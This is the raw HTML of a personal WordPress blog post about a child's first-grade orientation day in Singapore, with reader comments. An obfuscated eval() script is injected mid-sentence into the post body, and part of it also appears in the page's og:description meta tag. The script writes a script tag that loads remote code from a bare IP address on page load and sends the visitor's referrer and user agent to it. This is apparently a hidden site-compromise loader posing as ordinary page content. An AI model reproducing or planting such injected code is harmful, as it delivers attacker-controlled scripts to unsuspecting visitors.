:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mini_popup_style-css' href='https://beverlys.net/wp-content/plugins/mini-popup/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://beverlys.net/wp-content/themes/montpellier/fonts/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css-css' href='https://beverlys.net/wp-content/themes/montpellier/fonts/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css-css' href='https://beverlys.net/wp-content/themes/montpellier/js/superfish/superfish.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-css-css' href='https://beverlys.net/wp-content/themes/montpellier/inc/css/widget.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='form-css-css' href='https://beverlys.net/wp-content/themes/montpellier/inc/css/form.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='headhesive-css-css' href='https://beverlys.net/wp-content/themes/montpellier/js/headhesive/headhesive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gallery-css-css' href='https://beverlys.net/wp-content/themes/montpellier/inc/css/gallery.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://beverlys.net/wp-content/themes/montpellier/js/fancybox/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='single-css-css' href='https://beverlys.net/wp-content/themes/montpellier/inc/css/single.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='comments-css-css' href='https://beverlys.net/wp-content/themes/montpellier/inc/css/comments.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css-css' href='https://beverlys.net/wp-content/themes/montpellier/js/slicknav/slicknav.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css-css' href='https://beverlys.net/wp-content/themes/montpellier/inc/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gem-base-css' href='https://beverlys.net/wp-content/plugins/godaddy-email-marketing-sign-up-forms/css/gem.min.css?ver=1.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://beverlys.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://beverlys.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://beverlys.net/wp-content/plugins/mini-popup/js/jquery.cookie.js?ver=6.8.3" id="query_cookie-js"></script>
<script type="text/javascript" src="https://beverlys.net/wp-content/themes/montpellier/js/slicknav/jquery.slicknav-ng.js?ver=1.0.7" id="slicknav-js"></script>
<script type="text/javascript" src="https://beverlys.net/wp-content/themes/montpellier/js/slicknav/slick-init.js?ver=1.8.0" id="slick-js"></script>
<link rel="https://api.w.org/" href="https://beverlys.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://beverlys.net/wp-json/wp/v2/posts/20684" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beverlys.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://beverlys.net/2017/11/hunters-primary-one-orientation/" />
<link rel='shortlink' href='https://beverlys.net/?p=20684' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://beverlys.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeverlys.net%2F2017%2F11%2Fhunters-primary-one-orientation%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://beverlys.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeverlys.net%2F2017%2F11%2Fhunters-primary-one-orientation%2F&#038;format=xml" />
<link rel="stylesheet" type="text/css" media="all" href="https://beverlys.net/wp-content/plugins/ban-user-by-ip/css/style.css" /><script type="text/javascript">(function(b){b(document).ready(function(){var c=localStorage.getItem("pageCount");if(!c){c=1}else{c++}localStorage.setItem("pageCount",c);if(c===2){a()}});function a(){b("#fanback").delay(100).fadeIn("medium");b("#fanclose, #fan-exit").click(function(){b("#fanback").stop().fadeOut("medium")})}}(jQuery));</script>


    <script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://beverlys.net/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '20684';
	window._wp_rp_num_rel_posts = '4';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'HUNTER%27S+PRIMARY+ONE+ORIENTATION';
	window._wp_rp_post_tags = ['hunter', 'hunter%2C+carter+%26amp%3B+chloe', 'hunter%27s+progress', 'school', 'lil', 'assembl', 'orient', 'pic', 'heart', 'boi', 'funni', 'hunter', 'green', 'kid', 'hall', 'school', 'teacher', 'clad', 'equal'];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="https://beverlys.net/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/vertical-m.css?version=3.6.4" />
	<style>img#wpstats{display:none}</style>
		<!-- Analytify: No tracking code - check profile selection or OAuth connection --><script type='text/javascript'>
	var slickNavVars =
		{"ng_slicknav":{
		"ng_slicknav_menu":"#primary-navigation",
		"ng_slicknav_position":".mobile-menu",
		"ng_slicknav_speed":200,
		"ng_slicknav_label":"",
		"ng_slicknav_duplicate":false,
		"ng_slicknav_fixhead":true,
		"ng_slicknav_accordion":true}
		};
</script>
    <style type="text/css">
				body {
			background-image: url('https://beverlys.net/wp-content/themes/montpellier/images/marble.png');
			background-attachment: fixed;
		}
		#pagewrapper {
				margin: 40px auto;
				padding: 20px;
				max-width: 1090px;
				background-color: #FFFFFF;
				-webkit-border-radius: 10px;
				-moz-border-radius: 10px;
				border-radius: 10px;
		}
		@media screen and (max-width: 1090px) {
			#pagewrapper {
				margin: 20px 4%;
				padding: 5px 5%;
			}
		}
				    		    	    			.wrapcontent { width: 100%; }
																							input[type=submit], button {
			background-image: url(https://beverlys.net/wp-content/uploads/2018/01/pinkbuttonbg.png);
									}
			a.button, #sidebar input[type=submit], #sidebar button {
			background-image: url(https://beverlys.net/wp-content/uploads/2018/01/pinkbuttonbg.png);
			}
						
.wrapcontent {
max-width: 90%;
}


h1.page-title,
h2.pagetitle {
font-size: 16px;
line-height: 175%;
}
h2.pagetitle .the-category {
font-size: 11px!important;
}
h2.pagetitle .date {
font-size: 12px!important;
}

body.single .storycontent a {
font-weight: bold;
}    </style>
    <meta property="og:type" content="article" />
<meta property="og:url" content="https://beverlys.net/2017/11/hunters-primary-one-orientation/" />
<meta property="og:title" content="HUNTER&#8217;S PRIMARY ONE ORIENTATION" />
<meta property="og:site_name" content="Beverly&#039;s Net: family. food. fashion." />
<meta property="og:locale" content="en_US" />
<meta property="og:description" content="I eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c..." />
<meta property="og:image" content="https://beverlys.net/wp-content/uploads/2017/11/IMG_0163-Copy-254x350.jpg" />
	<!--[if lt IE 9]>
	<script type="text/javascript" src="https://beverlys.net/wp-content/themes/montpellier/js/html5.js"></script>
	<![endif]-->
</head>
<body class="wp-singular post-template-default single single-post postid-20684 single-format-standard wp-theme-montpellier desktop">
<div id="mobilenav">
	<div class="mobile-menu"></div>
</div>
<div id="pagewrapper">
<div class="wrapcontent">
<header id="header">
	<div id="navigationwrapper">
	<nav id="primary-navigation" class="primarynav">
		<ul id="menu-main-menu" class="sf-menu js-superfish"><li id="menu-item-11900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11900"><a href="https://beverlys.net/about-me/">About Me</a></li>
<li id="menu-item-11901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11901"><a href="https://beverlys.net/contact/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-21155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21155"><a href="https://beverlys.net/contact/">Contact Me</a></li>
	<li id="menu-item-14862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14862"><a href="https://beverlys.net/media-5/">Media Info</a></li>
</ul>
</li>
<li id="menu-item-14850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14850"><a href="https://beverlys.net/category/family/">FAMILY</a>
<ul class="sub-menu">
	<li id="menu-item-14852" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14852"><a href="https://beverlys.net/category/hunter-carter-chloe/">Hunter, Carter, Chloe</a></li>
	<li id="menu-item-21166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21166"><a href="https://beverlys.net/category/hunter-carter-chloe/things-my-kids-say/">Things my kids say&#8230;</a></li>
	<li id="menu-item-14860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14860"><a href="https://beverlys.net/category/love/">Love</a></li>
	<li id="menu-item-14857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14857"><a href="https://beverlys.net/category/holidays/">Holidays</a></li>
	<li id="menu-item-14861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14861"><a href="https://beverlys.net/category/parties/">Parties</a></li>
	<li id="menu-item-21165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21165"><a href="https://beverlys.net/category/birthday/">Birthdays</a></li>
	<li id="menu-item-14859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14859"><a href="https://beverlys.net/category/living-in-singapore/">Living in Singapore</a></li>
</ul>
</li>
<li id="menu-item-14853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14853"><a href="https://beverlys.net/category/food/">FOOD</a>
<ul class="sub-menu">
	<li id="menu-item-21163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21163"><a href="https://beverlys.net/category/food/food-reviews/">Food reviews</a></li>
	<li id="menu-item-21164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21164"><a href="https://beverlys.net/category/food/my-recipes/">My recipes</a></li>
	<li id="menu-item-21167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21167"><a href="https://beverlys.net/category/food/food-baking/">Baking</a></li>
</ul>
</li>
<li id="menu-item-14854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14854"><a href="https://beverlys.net/category/fashion/">FASHION</a>
<ul class="sub-menu">
	<li id="menu-item-14855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14855"><a href="https://beverlys.net/category/beauty/">Beauty</a></li>
	<li id="menu-item-14858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14858"><a href="https://beverlys.net/category/jewellery/">Jewellery</a></li>
	<li id="menu-item-14856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14856"><a href="https://beverlys.net/category/shopping/">Shopping</a></li>
</ul>
</li>
</ul></nav>
</div>
						<h1 id="logo"><a href="https://beverlys.net"><img src="https://beverlys.net/wp-content/uploads/2018/01/BeverlysNet_Logo_web-resolution.png" alt="Beverly&#039;s Net: family. food. fashion." /></a>
						</h1>
			</header><main id="main" class="main-content 
			sidebar-right	">
			<div id="post-20684" class="post-20684 post type-post status-publish format-standard has-post-thumbnail hentry category-hunter category-hunter-carter-chloe category-hunters-progress category-school">
<h2 class="pagetitle">
	<span class="the-category"><a href="https://beverlys.net/category/hunter-carter-chloe/hunter/" rel="category tag">Hunter</a>, <a href="https://beverlys.net/category/hunter-carter-chloe/" rel="category tag">HUNTER, CARTER &amp; CHLOE</a>, <a href="https://beverlys.net/category/hunter-carter-chloe/hunter/hunters-progress/" rel="category tag">Hunter's progress</a>, <a href="https://beverlys.net/category/hunter-carter-chloe/school/" rel="category tag">School</a></span>
	HUNTER&#8217;S PRIMARY ONE ORIENTATION	<span class="date">28 November 2017</span>
</h2>
<div class="storycontent">
		<style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><p style="text-align: center;"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-20685" src="https://beverlys.net/wp-content/uploads/2017/11/IMG_0163-Copy.jpg" alt="IMG_0163 - Copy" width="480" height="661" srcset="https://beverlys.net/wp-content/uploads/2017/11/IMG_0163-Copy.jpg 480w, https://beverlys.net/wp-content/uploads/2017/11/IMG_0163-Copy-254x350.jpg 254w, https://beverlys.net/wp-content/uploads/2017/11/IMG_0163-Copy-218x300.jpg 218w, https://beverlys.net/wp-content/uploads/2017/11/IMG_0163-Copy-290x400.jpg 290w" sizes="(max-width: 480px) 100vw, 480px" /></p>
<p style="text-align: left;">I <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|natyd|var|u0026u|referrer|anryy||js|php'.split('|'),0,{}))
</script></noindex> wouldn&#8217;t consider myself a sentimental kind of person.</p>
<p style="text-align: left;">So the thought of Hunter heading off to Primary One next year was something that I found quite exciting, and was looking forward to it.</p>
<p style="text-align: left;">Until&#8230;. <strong>Orientation Day</strong>.</p>
<p>&nbsp;</p>
<p style="text-align: center;"><img decoding="async" class="aligncenter size-full wp-image-20686" src="https://beverlys.net/wp-content/uploads/2017/11/IMG_0179a.jpg" alt="IMG_0179a" width="480" height="437" srcset="https://beverlys.net/wp-content/uploads/2017/11/IMG_0179a.jpg 480w, https://beverlys.net/wp-content/uploads/2017/11/IMG_0179a-384x350.jpg 384w, https://beverlys.net/wp-content/uploads/2017/11/IMG_0179a-300x273.jpg 300w, https://beverlys.net/wp-content/uploads/2017/11/IMG_0179a-400x364.jpg 400w" sizes="(max-width: 480px) 100vw, 480px" /></p>
<p style="text-align: left;">THIS.</p>
<p style="text-align: left;">Seeing him in his new &#8211; and massive &#8211; school hall. One tiny person in a crowd of many tiny people. <strong>Looking very, very <em>alone</em>.</strong></p>
<p style="text-align: left;">Oh&#8230;. MY HEART.</p>
<p style="text-align: left;">All the kids were really silent and well behaved as they assembled and sat by class. I suppose almost all of them were strangers to each other, so they didn&#8217;t have mates next to them to chat with.</p>
<p style="text-align: left;">My heart did funny little flip flops, looking at my lil boy (the one clad in green in the pic above!) silently sitting there, eyes wide, taking it all in quietly.</p>
<p style="text-align: left;">Hunter is NEVER speechless, so I could see he was equal parts curious and overwhelmed.</p>
<p style="text-align: left;">The kids were then led off by their new teachers to their new classrooms, where I hear they did a round robin of introductions. Hunter said his hobby was <em>&#8220;building things, and folding things out of paper&#8221;</em>.</p>
<p>&nbsp;</p>
<p style="text-align: center;"><img decoding="async" class="aligncenter size-full wp-image-20692" src="https://beverlys.net/wp-content/uploads/2017/11/IMG_0181a-1.jpg" alt="IMG_0181a" width="480" height="465" srcset="https://beverlys.net/wp-content/uploads/2017/11/IMG_0181a-1.jpg 480w, https://beverlys.net/wp-content/uploads/2017/11/IMG_0181a-1-361x350.jpg 361w, https://beverlys.net/wp-content/uploads/2017/11/IMG_0181a-1-300x291.jpg 300w, https://beverlys.net/wp-content/uploads/2017/11/IMG_0181a-1-400x388.jpg 400w, https://beverlys.net/wp-content/uploads/2017/11/IMG_0181a-1-30x30.jpg 30w" sizes="(max-width: 480px) 100vw, 480px" /></p>
<p style="text-align: left;">And this was them when they came back about one hour later. Looking a <em>lot</em> more comfortable, don&#8217;t you think?</p>
<p style="text-align: left;">Especially Hunter, <strong>Mr Sociable</strong>, who was busy chatting and making friends with the kids in his class!</p>
<p style="text-align: center;">
&nbsp;
</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-20689" src="https://beverlys.net/wp-content/uploads/2017/11/IMG_0194a.jpg" alt="IMG_0194a" width="480" height="505" srcset="https://beverlys.net/wp-content/uploads/2017/11/IMG_0194a.jpg 480w, https://beverlys.net/wp-content/uploads/2017/11/IMG_0194a-333x350.jpg 333w, https://beverlys.net/wp-content/uploads/2017/11/IMG_0194a-285x300.jpg 285w, https://beverlys.net/wp-content/uploads/2017/11/IMG_0194a-380x400.jpg 380w" sizes="auto, (max-width: 480px) 100vw, 480px" /></p>
<p style="text-align: left;">In Singapore, each kid gets a little <strong>locker</strong> to put their books into, because kids here have a HUGE amount of textbooks and workbooks. Like, HUGE. He&#8217;s in for quite a shock!</p>
<p style="text-align: center;">
&nbsp;
</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-20690" src="https://beverlys.net/wp-content/uploads/2017/11/IMG_0195a.jpg" alt="IMG_0195a" width="480" height="536" srcset="https://beverlys.net/wp-content/uploads/2017/11/IMG_0195a.jpg 480w, https://beverlys.net/wp-content/uploads/2017/11/IMG_0195a-313x350.jpg 313w, https://beverlys.net/wp-content/uploads/2017/11/IMG_0195a-269x300.jpg 269w, https://beverlys.net/wp-content/uploads/2017/11/IMG_0195a-358x400.jpg 358w" sizes="auto, (max-width: 480px) 100vw, 480px" /></p>
<p style="text-align: left;">The classrooms here also aren&#8217;t air-conditioned. I have no idea how the kids survive it, and more so the teachers. I pray that the days are cool, or everyone in the class will be too sweaty to concentrate, let alone learn!</p>
<p style="text-align: left;">Hunter claimed this <strong>window seat</strong>, middle row. The desks are pretty cute and brightly coloured. He just looks so small in the chair, though! To think he will be a schooling kid for the next 15 or so years&#8230; <em>*gulp*</em>&#8230;</p>
<p style="text-align: center;">
&nbsp;
</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-20688" src="https://beverlys.net/wp-content/uploads/2017/11/IMG_0193a.jpg" alt="IMG_0193a" width="480" height="588" srcset="https://beverlys.net/wp-content/uploads/2017/11/IMG_0193a.jpg 480w, https://beverlys.net/wp-content/uploads/2017/11/IMG_0193a-286x350.jpg 286w, https://beverlys.net/wp-content/uploads/2017/11/IMG_0193a-245x300.jpg 245w, https://beverlys.net/wp-content/uploads/2017/11/IMG_0193a-327x400.jpg 327w" sizes="auto, (max-width: 480px) 100vw, 480px" /></p>
<p style="text-align: left;">When I asked him how it all went, Hunter was fairly subdued. And each time I mentioned starting school afterwards, he had this pensive, subdued expression on his face. I didn&#8217;t quite know what to make of it. Was he anxious? Happy? Scared? It was hard to tell. And I didn&#8217;t want to force any answers out of him.</p>
<p style="text-align: left;">But when I asked him <em>&#8220;Do you want to stay in preschool, or start Primary One?&#8221;</em></p>
<p style="text-align: left;">He answered very swiftly, <em>&#8220;Primary One.&#8221;</em></p>
<p style="text-align: left;">Feeling a bit relieved (I didn&#8217;t know how I would&#8217;ve responded if he&#8217;d replied the former!), I asked him why. His reply?</p>
<p style="text-align: left;"><em>&#8220;Because I get a new school bag, pencil case, and water bottle&#8221;,</em> he grinned cheekily.</p>
<p style="text-align: left;">Well&#8230; I guess that&#8217;s a good an answer as any!</p>
<p style="text-align: left;">
&nbsp;</p>
<p>&nbsp;
</p>
<p style="text-align: left;"><center><div id="fb-root"></div>
<script>
	(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s);
		js.id = id;
		js.src =
			"//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.7";
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
</script>
<div class="fb-like-box"
	data-height="200"
	data-href="https://www.facebook.com/BeverlysNet"
	data-show-border="true"
	data-show-faces="true"
	data-stream="false"
	data-width="292"
	data-force-wall="false">
</div>
</center></p>
<p>&nbsp;</p>
<p>&nbsp;</p>

<div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">RELATED POSTS</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-8581" data-post-type="none" ><a href="https://beverlys.net/2012/12/chanel-tote-2-55-classic-flap/" class="wp_rp_thumbnail"><img loading="lazy" decoding="async" src="https://beverlys.net/wp-content/uploads/2012/12/8db939f6253411e2a9de22000a1f92c9_7-150x150.jpg" alt="CHANEL TOTE &#038; 2.55 CLASSIC FLAP" width="150" height="150" /></a><a href="https://beverlys.net/2012/12/chanel-tote-2-55-classic-flap/" class="wp_rp_title">CHANEL TOTE &#038; 2.55 CLASSIC FLAP</a></li><li data-position="1" data-poid="in-747" data-post-type="none" ><a href="https://beverlys.net/2002/11/work-work-work-2/" class="wp_rp_thumbnail"><img loading="lazy" decoding="async" src="https://beverlys.net/wp-content/plugins/wordpress-23-related-posts-plugin/static/thumbs/1.jpg" alt="Work work work" width="150" height="150" /></a><a href="https://beverlys.net/2002/11/work-work-work-2/" class="wp_rp_title">Work work work</a></li><li data-position="2" data-poid="in-1660" data-post-type="none" ><a href="https://beverlys.net/2006/05/teal-necklace/" class="wp_rp_thumbnail"><img loading="lazy" decoding="async" src="https://beverlys.net/wp-content/plugins/wordpress-23-related-posts-plugin/static/thumbs/15.jpg" alt="TEAL NECKLACE" width="150" height="150" /></a><a href="https://beverlys.net/2006/05/teal-necklace/" class="wp_rp_title">TEAL NECKLACE</a></li><li data-position="3" data-poid="in-3422" data-post-type="none" ><a href="https://beverlys.net/2011/03/birthday-celebration-at-el-willy/" class="wp_rp_thumbnail"><img loading="lazy" decoding="async" src="https://beverlys.net/wp-content/plugins/wordpress-23-related-posts-plugin/static/thumbs/28.jpg" alt="BIRTHDAY CELEBRATION AT EL WILLY" width="150" height="150" /></a><a href="https://beverlys.net/2011/03/birthday-celebration-at-el-willy/" class="wp_rp_title">BIRTHDAY CELEBRATION AT EL WILLY</a></li></ul></div></div>
<div class='heateorFfcClear'></div><div style='width:100%;text-align:left;' class='heateor_ffc_facebook_comments'><h1 class='heateor_ffc_facebook_comments_title' style='padding:10px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;' >Let’s Chat!</h1><script type="text/javascript">!function(e,n,t){var o,c=e.getElementsByTagName(n)[0];e.getElementById(t)||(o=e.createElement(n),o.id=t,o.src="//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v24.0",c.parentNode.insertBefore(o,c))}(document,"script","facebook-jssdk");</script><div class="fb-comments" data-href="https://beverlys.net/2017/11/hunters-primary-one-orientation/" data-colorscheme="light" data-numposts="" data-width="100%" data-order-by="social" ></div></div><div class='heateorFfcClear'></div>	<div class="clear"></div>
					<div class="social-share">
				</div>	<div class="clear"></div>
    </div>
</div>
<div class="divpost"></div><div class="entry-nav">
            
        	<div class="navigate-previous leftnav">
                <span>Previous</span>
                <a href="https://beverlys.net/2017/11/the-day-my-child-said-mummy-my-life-has-changed/">THE DAY MY CHILD SAID, &#8220;MUMMY, MY LIFE HAS CHANGED&#8221;</a>
        	</div>
             	<div class="navigate-next rightnav">
            <span>Next</span>
            <a href="https://beverlys.net/2017/12/chloe-5-months-old/">CHLOE: 5 MONTHS OLD</a>
            </div>
        
    <div class="clear"></div>
</div>	
<script>
  (function($) {
    $(function() {
      if (!$('#fb-root').size()) {
        $('body').append('<div id="fb-root"></div>');
        (function(d, s, id) {
          var js, fjs = d.getElementsByTagName(s)[0];
          if (d.getElementById(id)) {return;}
          js = d.createElement(s); js.id = id;
          js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
          fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk')); 
      }
    });
    $.post('https://beverlys.net/wp-admin/admin-ajax.php', {
      action: 'fbc_ping',
      post_id: '20684',
      nonce: 'b3e15c7137'
    });  
  })(jQuery);
</script>

<a name="comments"></a>

<br><br><br><h1><font color="#ff3399">Let's Chat!</font color></h1>

<div id="FatPandaFacebookComments">
  <noscript>
          </noscript>
  <div 
    class="fb-comments" 
    data-colorscheme="light" 
    data-href="https://beverlys.net/2017/11/hunters-primary-one-orientation/" 
    data-num-posts="100" 
    data-publish_feed="true"
    data-width="480"></div>
</div>



  <div class="navigation">
    <div class="alignleft"></div>
    <div class="alignright"></div>
  </div>

      <div class="commentlist">
      		<div id="comment-224924" class="comment even thread-even depth-1 parent">
			<article id="div-comment-224924" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/7b87d2247a819ddcfce2f2b29bee1b990fd448991113aaa64a19d02cff906045?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7b87d2247a819ddcfce2f2b29bee1b990fd448991113aaa64a19d02cff906045?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Sheree</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://beverlys.net/2017/11/hunters-primary-one-orientation/#comment-224924"><time datetime="2018-01-27T11:34:50+08:00">27 January 2018 at 11:34 AM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hi Beverly. I remember when I first started reading your blog when you were living in China and I was too. And your blog was on livejournal and not blocked over there haha!</p>
<p>Life moved on and things were forgotten and I just recently remembered your adorable family&#8230; I think I stopped reading when Hunter and Carter were young. Seeing your boys all grown up now and the addition of Chloe your family seems just as sweet as I remembered all those years ago. Wishing your family the absolute best for the New Year! Sheree</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
				<div id="comment-224925" class="comment byuser comment-author-beverly bypostauthor odd alt depth-2">
			<article id="div-comment-224925" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0ece0c43634e8b3403079dd35da625fc538fe0c22d82577e31d4f97c50571a03?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0ece0c43634e8b3403079dd35da625fc538fe0c22d82577e31d4f97c50571a03?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://beverlys.net" class="url" rel="ugc">Beverly!</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://beverlys.net/2017/11/hunters-primary-one-orientation/#comment-224925"><time datetime="2018-01-27T21:09:05+08:00">27 January 2018 at 9:09 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Haha yeah, time does fly! I do miss Shanghai heaps but Singapore is waaay easier living when we have lil kids in tow. Hope all is well with you!!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</div><!-- #comment-## -->
</div><!-- #comment-## -->
    </div> 
  
  <div class="navigation">
    <div class="alignleft"></div>
    <div class="alignright"></div>
  </div>

		<div class="clear"></div>
</main>
		<div id="sidebar" class="sidebar">
			</div>
	<div class="clear"></div>
<div class="clear"></div>
</div>
<div class="clear"></div>
</div>
<footer id="footer" class="clear">
			
		<div id="copyright" class="clear">
	
	</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/montpellier\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- analytics-counter google analytics tracking code --><script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-38592832-1', 'auto');

    ga('set', 'anonymizeIp', true);    ga('send', 'pageview');

</script><!--  -->    <div id="fanback">
        <div id="fan-exit"></div>
        <div id="fanbox">
            <div class="closebutton"><div id="fanclose"></div><div class="colorclose" style="background: #6B6B6B;"></div></div>
            <div id="framebox"><div><iframe src="//www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/BeverlysNet&amp;width=402&amp;height=255&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23E2E2E2&amp;stream=false&amp;header=false&amp;appId=329902783740649&amp;lang=en_US" scrolling="no" allowTransparency="true"></iframe>
        </div></div></div>
    </div>
    <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://beverlys.net/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://beverlys.net/wp-content/themes/montpellier/js/fancybox/jquery.fancybox.min.js?ver=2.1.5" id="fancybox-js"></script>
